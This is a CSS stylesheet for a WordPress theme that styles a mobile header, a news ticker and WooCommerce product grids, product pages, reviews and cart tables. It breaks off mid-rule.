.mobile-top-bar .header-social {
	display: block;
	text-align: center;
	margin-bottom: 12px;
}

.mobile-top-bar .header-top>div {
	display: inline-flex;
	align-items: center;
	position: relative;
	padding-right: 10px;
	margin-right: 10px;
	margin-bottom: 5px;
	border: none;
	line-height: 1;
}

.mobile-top-bar .header-top .icon-left {
	float: left;
	margin-right: 10px;
	text-align: center;
	border-radius: 50%;
	font-size: 14px;
	color: var(--primary_color);
}

.mobile-top-bar .header-top .info {
	float: left;
	line-height: 1.5;
	font-size: 14px;
	text-align: left;
	color: #646464;
	transition: all ease 0.31s;
}

.mobile-top-bar .header-top .info-text a {
	color: #646464;
}

.mobile-top-bar .header-top .info-text a:hover {
	color: var(--primary_color);
}

.mobile-top-bar .header-right-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 15px;
}

.mobile-top-bar .header-button .button-btn {
	padding: 8px 18px;
}

@media (max-width: 767px) {
	.wow {
		visibility: visible !important;
		-webkit-animation: none !important;
		animation: none !important;
	}
}

/*-------------------------------------
#. Ticker Styling
---------------------------------------*/
.ticker {
	width: 90%;
	display: flex;
	align-items: center;
	position: relative;
	overflow: hidden;
}

.ticker-title {
	margin-top: 2px;
	z-index: 2;
	display: inline-block;
	position: relative;
	color: #e0e0e0;
	font-size: 13px;
	font-weight: 400;
}

.ticker-title:after {
	content: "|";
	color: #bbbbbb;
	padding: 0 0 0 15px;
}

.ticker-content {
	font-size: 13px;
	margin: 0px;
	position: absolute;
	overflow: hidden;
	white-space: nowrap;
	line-height: 1.2;
}

.ticker-content a {
	text-decoration: none;
	color: #e0e0e0;
}

.ticker-content a:hover {
	text-decoration: underline;
	color: #ffffff;
}

.ticker-swipe {
	padding-top: 9px;
	position: absolute;
	top: 0px;
	background-color: #ffffff;
	display: block;
	width: 100%;
	height: 36px;
}

.ticker-swipe span {
	margin-left: 3px;
	margin-top: 5px;
	border-bottom: 1px solid #ffffff;
	height: 12px;
	width: 7px;
	display: block;
}

.js-hidden {
	display: none;
}

.no-js-news {
	padding: 10px 0px 0px 45px;
	color: #F8F0DB;
}

.left .ticker-controls,
.left .ticker-content,
.left .ticker-title,
.left .ticker {
	float: left;
}

.right .ticker-controls,
.right .ticker-content,
.right .ticker-title,
.right .ticker {
	float: right;
}

.right .ticker-controls {
	padding-right: 6px;
}

.rt-news-ticker-holder {
	width: 60%;
}

.rt-news-ticker-holder i {
	font-size: 0.75rem;
	background-image: linear-gradient(45deg, var(--secondary_color), var(--primary_color));
	color: #fff;
	width: 28px;
	height: 28px;
	border-radius: 50%;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	margin-right: 6px;
	float: left;
	text-align: center;
	padding: 0 !important;
}

.ticker-wrapper .ticker-swipe {
	background: #000000;
}

.ticker-wrapper .ticker-content,
.ticker-wrapper .ticker,
.ticker-wrapper .ticker-swipe span {
	background-color: transparent;
}

/*---------------------------------------------------------
#. Woocommerce
-----------------------------------------------------------*/
.shop-page-top {
    width: 100%;
    margin-bottom: 12px;
    display: inline-block;
    transition: all ease 0.31s;
}

.product-list-wrap {
    list-style: none;
}

.woocommerce .woocommerce-result-count {
    font-size: 16px;
    font-weight: 500;
}

.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0;
}

.woocommerce ul.products[class*=columns-], 
.woocommerce-page ul.products[class*=columns-] {
	display: flex;
	flex-wrap: wrap;
	margin-left: -12px;
	margin-right: -12px;
}

.woocommerce ul.products[class*=columns-] li.product, 
.woocommerce-page ul.products[class*=columns-] li.product {
	float: none;
    margin: 0;
    padding: 0;   
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 24px;
    flex: 0 0 auto;
    width: 100%;
}

@media only screen and (min-width: 992px) {
	.woocommerce ul.products.columns-2 li.product, 
	.woocommerce-page ul.products.columns-2 li.product {	      
    	width: 50%;
	}
}

@media only screen and (min-width: 768px) {
	.woocommerce ul.products.columns-3 li.product, 
	.woocommerce-page ul.products.columns-3 li.product {	      
    	width: 50%;
	}
}
@media only screen and (min-width: 1200px) {
	.woocommerce ul.products.columns-3 li.product, 
	.woocommerce-page ul.products.columns-3 li.product {	      
    	width: 33.33333333%;
	}
}

@media only screen and (min-width: 576px) {
	.woocommerce ul.products.columns-4 li.product, 
	.woocommerce-page ul.products.columns-4 li.product {	      
    	width: 50%;
	}
}
@media only screen and (min-width: 992px) {
	.woocommerce ul.products.columns-4 li.product, 
	.woocommerce-page ul.products.columns-4 li.product {	      
    	width: 33.33333333%;
	}
}
@media only screen and (min-width: 1400px) {
	.woocommerce ul.products.columns-4 li.product, 
	.woocommerce-page ul.products.columns-4 li.product {
	    width: 25%;
	}
}

@media only screen and (min-width: 576px) {
	.woocommerce ul.products.columns-5 li.product, 
	.woocommerce-page ul.products.columns-5 li.product {	      
    	width: 50%;
	}
}
@media only screen and (min-width: 992px) {
	.woocommerce ul.products.columns-5 li.product, 
	.woocommerce-page ul.products.columns-5 li.product {	      
    	width: 33.33333333%;
	}
}
@media only screen and (min-width: 1200px) {
	.woocommerce ul.products.columns-5 li.product, 
	.woocommerce-page ul.products.columns-5 li.product {	      
    	width: 25%;
	}
}
@media only screen and (min-width: 1400px) {
	.woocommerce ul.products.columns-5 li.product, 
	.woocommerce-page ul.products.columns-5 li.product {
	    width: 20%;
	}
}

@media only screen and (min-width: 576px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {	      
    	width: 50%;
	}
}
@media only screen and (min-width: 768px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {	      
    	width: 33.33333333%;
	}
}
@media only screen and (min-width: 992px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {	      
    	width: 25%;
	}
}
@media only screen and (min-width: 1200px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {	      
    	width: 20%;
	}
}
@media only screen and (min-width: 1400px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {
	    width: 16.6666666667%;
	}
}

.woocommerce .rt-product-block {
    text-align: center;
}

.woocommerce .rt-product-block ins {
    background-color: transparent;
}

.woocommerce .rt-product-block .rt-thumb-wrapper {
    overflow: hidden;
    position: relative;
    background-color: #f7f7f7;
    transition: all ease 0.31s;
}

.woocommerce .rt-product-block .rt-thumb img {
    transform: scale(1.01);
    transition: all ease 0.5s;
}

.woocommerce .rt-product-block:hover .rt-thumb img {
    transform: scale3d(1.1, 1.1, 1);
}

.woocommerce .rt-product-block .rt-buttons-area {
    position: absolute;
    z-index: 2;
    top: 20px;
    right: 20px;
   
}
.woocommerce .rt-product-block .rt-buttons-area .btn-icons {
    display: grid;
    gap: 10px;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item {
    opacity: 0;
    visibility: hidden;
    transform: translateX(30px);
    display: flex;
    align-items: center;
    gap: 5px;
    transition: all 0.4s ease;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item:nth-child(1n) {
    transition-delay: 0s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item:nth-child(2n) {
    transition-delay: 0.2s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item:nth-child(3n) {
    transition-delay: 0.4s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item:nth-child(4n) {
    transition-delay: 0.6s;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a {
    height: 44px;
    width: 44px;
    color: var(--primary_color);
    border-radius: 50%;
    background: #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 6px 4px 0 rgba(0, 0, 0, 0.05);
    transition: all 0.4s ease;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover {
    color: #ffffff;
    background-color: var(--primary_color);
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a>span {
    /* display: none; */
	font-size: 16px;
}
.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a> .button-text {
    display: none;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a.compare.added:after {
	content: "\f00c";
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	text-indent: 0;
}
.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a.compare.added {
	text-indent: -9999999px;
}
.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart {
	position: absolute;
	bottom: -1px;
	left: 0;
	right: 0;
	transform: translateY(100%);
	transition: all 0.4s ease;
}
.woocommerce .rt-product-block:hover .rt-thumb-wrapper .rt-btn-cart {
	transform: translateY(0);
	bottom: 0;
}

.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a {
    text-transform: uppercase;
	position: relative;
	z-index: 1;
	border: 0!important;		
	font-size: 15px!important;
	color: var(--title_light_color);
	font-weight: 500!important;
	padding: 14px 30px 11px 30px!important;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	line-height: inherit!important;
	gap: 10px;
	width: 100%;
	transition: all 0.4s ease;
}

.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after {
	content: "";
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	opacity: 1;
	visibility: visible;
	transition: all 0.4s ease;
}

.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:hover {
	opacity: 1!important;
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}
.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:hover:after {
	background-position: 40% 0;
}

.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a.added_to_cart {
	z-index: 2;
	position: absolute;
	left: 0;
	right: 0;
}

.woocommerce .rt-product-block .price-title-box {
    margin-top: 15px;
    text-align: left;
}

.woocommerce .rt-product-block .price-title-box .rt-title {
    font-size: 18px;
    margin-bottom: 10px;
}

.woocommerce .rt-product-block .price-title-box .rt-title a {
    color: #3E3E3E;
}
.woocommerce .rt-product-block .price-title-box .rt-title a:hover {
    color: var(--primary_color);
}

.woocommerce .rt-product-block .price-title-box .rt-price {
    color: #111111;
    font-weight: 500;
    font-size: 20px;
    margin-bottom: 10px;
}

.woocommerce .rt-product-block .price-title-box .rt-price del {
    color: #a6a6a6;
    font-size: 16px;
}

.product-not-cart .add_to_cart_button.added {
    display: none;
}

.product-in-cart .added_to_cart.wc-forward {
    display: block;
}

.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: 0;
    border-radius: 0;
    min-height: 15px;
    line-height: 30px;
    padding: 0 15px;
}

.woocommerce ul.products li.product a img.ajax-loading {
    margin: 0;
    width: 15px;
    height: auto;
    display: none;
}

.woocommerce ul.products li.product .rdtheme-wishlist-icon {
    line-height: 13px;
}

a.rdtheme-wishlist-icon img.ajax-loading {
    display: none;
    width: 20px;
}

a.added_to_cart.wc-forward {
    padding: 0;
    background: transparent;
    color: #666;
}

.roofix-products-page .pagination {
    margin-top: 20px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    float: left;
    width: 100%;
}

@media only screen and (max-width: 376px) {

    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
    }
}

/*------------------- Product Details -------------------*/
.woocommerce .product-details-page {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
}

@media only screen and (max-width: 991px) {
    .woocommerce .product-details-page {
        display: block;
    }
}

.woocommerce .product-details-page .rt-left {
    width: 45%;
    float: left;
    padding-right: 50px;
}

@media only screen and (max-width: 991px) {
    .woocommerce .product-details-page .rt-left {
        width: 100%;
        padding-right: 0;
    }
}

.woocommerce .product-details-page .single-product-top {
    display: inline-block;
}

.woocommerce .product-details-page .rt-left span.onsale {
    display: none;
}

.woocommerce .product-details-page .rt-right {
    overflow: hidden;
    padding-left: 15px;
    -ms-flex: 1;
    flex: 1;
}

@media(max-width: 991px) {
    .woocommerce .product-details-page .rt-right {
        overflow: inherit;
        padding-left: 0;
    }
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating {
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating .star-rating {
    font-size: 14px;
    margin: 0 7px 0 0;
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating .woocommerce-review-link {
    color: #8d8d8d;
}

.woocommerce .product-details-page .rt-right .entry-title {
    margin-bottom: 7px;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right span.price,
.woocommerce .product-details-page .rt-right p.price {
    color: #000000;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 3px;
    line-height: 1.4;
    font-family: 'Rubik', sans-serif;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right span.price del,
.woocommerce .product-details-page .rt-right p.price del {
    opacity: 1;
    color: #a6a6a6;
    font-size: 16px;
}

.woocommerce .product-details-page .rt-right form.cart {
    margin-top: 35px;
}

.woocommerce .product-details-page .rt-right form.cart .single-add-to-cart-wrapper {
	display: flex;
    align-items: center;
}

.woocommerce .product-details-page .rt-right form.cart .single-add-to-cart-wrapper >div.quantity {
	display: flex;
    align-items: center;
    float: none;
}

.woocommerce .product-details-page table.group_table td>label>a {
    color: #6c6f72;
    font-size: 15px;
    font-weight: 700;
    font-family: 'Rubik', sans-serif;
}

.woocommerce .product-details-page table.group_table td>label>a:hover {
    color: var(--primary_color);
}

.woocommerce .product-details-page table.group_table td span.amount {
    color: #000000;
    font-size: 18px;
    font-weight: 700;
    font-family: 'Rubik', sans-serif;
}

.woocommerce .product-details-page .rt-right .quantity {
    margin-right: 10px;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .quantity {
        margin-bottom: 5px !important;
    }
}

.woocommerce .product-details-page .rt-right .quantity input.input-text {
    margin: 0 5px;
}

.woocommerce .product-details-page .rt-right .quantity .quantity-btn {
    width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    background-color: #ffffff;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.4s ease;
}

.woocommerce .product-details-page .rt-right .quantity .quantity-btn:hover {
    border: 1px solid var(--primary_color);
    background-color: var(--primary_color);
    color: #ffffff;
}

.woocommerce .product-details-page .rt-right .button.alt {
    margin-left: 3px;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .button.alt {
        margin-left: 0;
        margin-bottom: 5px;
    }
}

.woocommerce .product-details-page .rt-right .variations_form {
    margin-bottom: 20px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations {
    width: 80%;
    margin-top: 0;
    margin-bottom: 5px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody td {
    text-align: left;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody td.label {
    width: 80px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select {
    padding: 5px;
    padding-left: 15px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select {
    background-position: calc(81%) calc(20px), calc(88%) calc(20px), calc(68%) 8px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:focus {
    background-position: calc(87%) 18px, calc(80%) 18px, calc(68%) 8px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:-webkit-focusring,
.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #000;
}

.woocommerce .product-details-page .rt-right .variations_form .single_variation_wrap {
    width: 100%;
    margin-top: 10px;
    display: inline-block;
}

.woocommerce .product-details-page .rt-right .variations_form .single_variation_wrap span.price {
    margin-bottom: 10px;
    display: inline-block;
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box {
    width: 100%;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .wistlist-compare-box {
        display: block;
    }
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a {
    color: #646464;
    margin-right: 10px;
    height: 50px;
    width: 50px;
    background-color: #ffffff;
    border: 1px solid var(--border_dark_color);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover {
	background-color: var(--primary_color);
    border: 1px solid var(--primary_color);
    color: #ffffff;
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a:last-child {
    margin-right: 0;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .wistlist-compare-box a {
        width: 100%;
    }
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a:hover {
    color: var(--secondary_color);
}

.woocommerce .product-details-page .rt-right .post-share-btn {
    width: 100%;
    margin-bottom: 15px;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.woocommerce .product-details-page .rt-right .post-share-btn .item-label {
    font-size: 16px;
    width: 70px;
    float: left;
    padding-top: 5px;
    margin-bottom: 0;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right .post-share-btn .post-social-sharing {
    overflow: hidden;
}

.woocommerce .product-details-page .rt-right .post-share-btn .post-social-sharing ul.item-social {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce .woocommerce-product-details__short-description {
    margin-top: 18px;
}

.woocommerce .woocommerce-product-details__short-description ul {
    margin: 0;
    padding: 0;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li {
    float: left;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li a {
    color: #8d8d8d;
    padding: 5px 7px;
    display: inline-block;
    font-size: 14px;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover {
    color: var(--primary_color);
}

.woocommerce .product-details-page .slick-slider .slick-slide {
    margin-left: 0;
}

.woocommerce .product-details-page .yith-wcwl-wishlistexistsbrowse,
.woocommerce .product-details-page .yith-wcwl-add-button,
.woocommerce .product-details-page a.compare.button {
    display: none;
}

.woocommerce .product-details-page a.compare.added {
    text-indent: -999999px;
    position: relative !important;
}

.woocommerce .product-details-page a.compare.added:before {
	text-indent: 0;
    content: "\f00c";
    position: absolute;
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

/*single product meta*/
.woocommerce .product-details-page .product_meta>span {
    color: #010101;
    font-weight: 700;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .product_meta>span a,
.woocommerce .product-details-page .product_meta>span span {
    color: #6c6f72;
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}

.woocommerce .product-details-page .product_meta>span a:hover {
    color: var(--primary_color);
}

.woocommerce div.product div.images .flex-viewport {
    background-color: #f7f7f7;
    text-align: center;
    transition: all ease 0.31s;
}

.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
    background-color: #f7f7f7;
    text-align: center;
    transition: all ease 0.31s;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image a {
	padding: 50px 10px;
    display: block;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image img {
    width: inherit;
    display: inline-block;
}

.woocommerce div.product div.images .flex-control-thumbs {
	display: flex;
	align-items: center;
    margin-top: 10px;
    margin-right: -6px;
    margin-left: -6px;
    transition: all ease 0.31s;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    background-color: #f7f7f7;
    border: 1px solid #e5e5e5;
    text-align: center;
    width: 25%;
    margin-left: 6px;
    margin-right: 6px;
    transition: all ease 0.31s;
}

.woocommerce li.product .woocommerce-product-rating {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.quantity {
    margin: 0 auto;
    max-width: 160px;
    position: relative;
}

.quantity input.input-text {
    width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.quantity .input-group-btn {
    position: absolute;
}

.quantity .input-group-btn span.quantity-btn i {
    font-size: 12px;
}

.quantity .input-group-btn.minus {
    left: 0;
}

.quantity .input-group-btn.plus {
    right: 0;
}

.quantity input.input-text {
    height: 48px;
    font-weight: 600;
}

.quantity input.input-text:focus {
    outline: none;
}

.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
    display: none;
}

.woocommerce .quantity .qty {
    width: 60px;
    text-align: center;
    margin-left: 50px !important;
    margin-right: 50px !important;
}

.woocommerce div.product form.cart .single-add-to-cart-wrapper {
	display: flex;
	align-items: center;
}
.woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity {
	float: none;
	display: flex;
	align-items: center;
}
.woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn {
	width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    background-color: #ffffff;
    border-radius: 0;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.4s ease;
}
.woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover {
	border: 1px solid var(--primary_color);
    background-color: var(--primary_color);
    color: #ffffff;
}

/*product bottom*/
section.related.products {
    margin-top: 50px;
}

section.related.products h2 {
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 40px;
}

section.related.products ul.products li.product {
    margin-bottom: 0;
}

@media(max-width: 768px) {
    section.related.products ul.products li.product {
        margin-bottom: 45px;
    }
}

/*product button*/
.woocommerce #respond input#submit.alt,
.woocommerce #respond input#submit,
.woocommerce input.button.alt,
.woocommerce input.button,
.cart-btn a.button,
.woocommerce a.button, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt,
.woocommerce button.button {
	position: relative;
	z-index: 1;
    border-radius: 0;
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    padding: 15px 20px 16px 20px;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0;
    line-height: 1;
	background-color: var(--primary_color);
    transition: all 0.4s ease;
}

.woocommerce #respond input#submit.alt:after,
.woocommerce #respond input#submit:after,
.woocommerce input.button.alt:after,
.woocommerce input.button:after,
.woocommerce a.button:after,
.woocommerce a.button.alt:after, 
.woocommerce button.button.alt:after,
.woocommerce button.button:after,
.cart-btn a.button:after {
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	color: var(--title_light_color);
	transition: all 0.4s ease;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce input.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce a.button:hover,
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover,
.woocommerce button.button:hover,
.cart-btn a.button:hover {
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}
.woocommerce #respond input#submit.alt:hover:after,
.woocommerce #respond input#submit:hover:after,
.woocommerce input.button.alt:hover:after,
.woocommerce input.button:hover:after,
.woocommerce a.button:hover:after,
.woocommerce a.button.alt:hover:after, 
.woocommerce button.button.alt:hover:after,
.woocommerce button.button:hover:after,
.cart-btn a.button:hover:after {
	background-position: 40% 0;
}
.woocommerce #respond input#submit.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce button.button:focus,
.woocommerce a.button.alt:focus,
.woocommerce input.button:focus,
.woocommerce a.button:focus {
    outline: none;
}

.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
    color: #ffffff;
    opacity: 1;
    padding: 15px 20px 16px 20px;
}

.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
    color: #fff;
    background-color: var(--secondary_color);
}

@media only screen and (max-width: 575px) {
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        padding-top: 0;
        text-align: center;
    }
}

@media only screen and (max-width: 575px) {

    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        text-align: center;
    }
}

.woocommerce .woocommerce-ordering select {
    padding: 15px;
    border: 1px solid #E4E4E4;
    background-color: transparent;
    width: initial;
}
.woocommerce .woocommerce-ordering select:focus-visible {
    outline: none;
}

.woocommerce .woocommerce-ordering select option {
    padding: 5px;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    margin: 0;
    padding: 0;
    font-size: 20px;
}

.woocommerce .star-rating {
	width: 6.5em;
}

.woocommerce .star-rating::before {
    letter-spacing: 4px;	
}

.woocommerce .star-rating span::before {
    color: #ffba0a;
    letter-spacing: 4px;
}

.woocommerce div.product .woocommerce-tabs {
    margin-top: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    text-align: left;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 40px;
    padding: 0;
    transition: all ease 0.31s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: transparent;
    margin: 0 25px 0 0;
    padding: 0;
    font-family: 'Rubik', sans-serif;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    font-size: 18px;
    font-weight: 700;
    color: #85878a;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #000000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 4px;
    width: 0;
    background-color: var(--primary_color);
    transition: all 240ms ease-in-out;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    width: 100%;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
    border: 1px solid #e5e5e5;
    padding: 12px 25px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 16px;
    color: #000000;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 80px;
    border: none;
    margin-right: 25px;
    padding: 0;
    position: inherit;
}

.woocommerce p.stars a {
    color: #ffba0a;
}

.woocommerce #review_form #respond .comment-form-author label,
.woocommerce #review_form #respond .comment-form-email label {
    margin-right: 10px;
    width: 65px;
}

.woocommerce #review_form #respond .comment-form-author input,
.woocommerce #review_form #respond .comment-form-email input {
    border-color: #e4e1e3;
    margin-bottom: 10px;
    padding: 8px 20px;
    width: 100%;
}

.woocommerce #review_form #respond p textarea {
    height: 150px;
    padding: 20px;
    border-color: #e4e1e3;
}

.woocommerce #review_form #respond p input:focus,
.woocommerce #review_form #respond p textarea:focus {
    outline: none;
}

/*review*/
.woocommerce div.product .woocommerce-tabs .panel h2 {
    font-size: 22px;
}

.woocommerce-Reviews .comment-reply-title {
    font-size: 18px;
    font-family: 'Rubik', sans-serif;
    font-weight: 700;
    color: #000000;
}

.woocommerce-Reviews .comment-form label {
    font-size: 14px;
    color: #000000;
    font-weight: 500;
    display: block;
}

@media (min-width: 850px) {
    .woocommerce-Reviews .comment-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-left: -15px;
        margin-right: -15px;
    }

    .woocommerce-Reviews .comment-form>div,
    .woocommerce-Reviews .comment-form>p {
        padding: 0 15px;
        width: 100%;
    }

    .woocommerce-Reviews .comment-form p.comment-form-author,
    .woocommerce-Reviews .comment-form p.comment-form-email,
    .woocommerce-Reviews .comment-form p.comment-form-url {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
  	}
}

.woocommerce span.onsale {
    top: 0;
    left: 0;
    padding: 0;
    text-align: center;
    display: -ms-inline-flexbox;
    display: inline-flex;
    justify-content: center;
    background-color: #000;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    height: 48px;
    width: 120px !important;
    padding: 5px 10px;
}

.cart-collaterals {
    margin-top: 50px;
}

.cart-collaterals h2 {
    font-size: 30px;
}

.woocommerce-cart table.woocommerce-cart-form__contents {
    border-top: 0;
    border-left: 0;
}

.woocommerce-cart table.woocommerce-cart-form__contents tr th {
    color: #000000;
    font-weight: 600;
}

.woocommerce-cart table.woocommerce-cart-form__contents tr td,
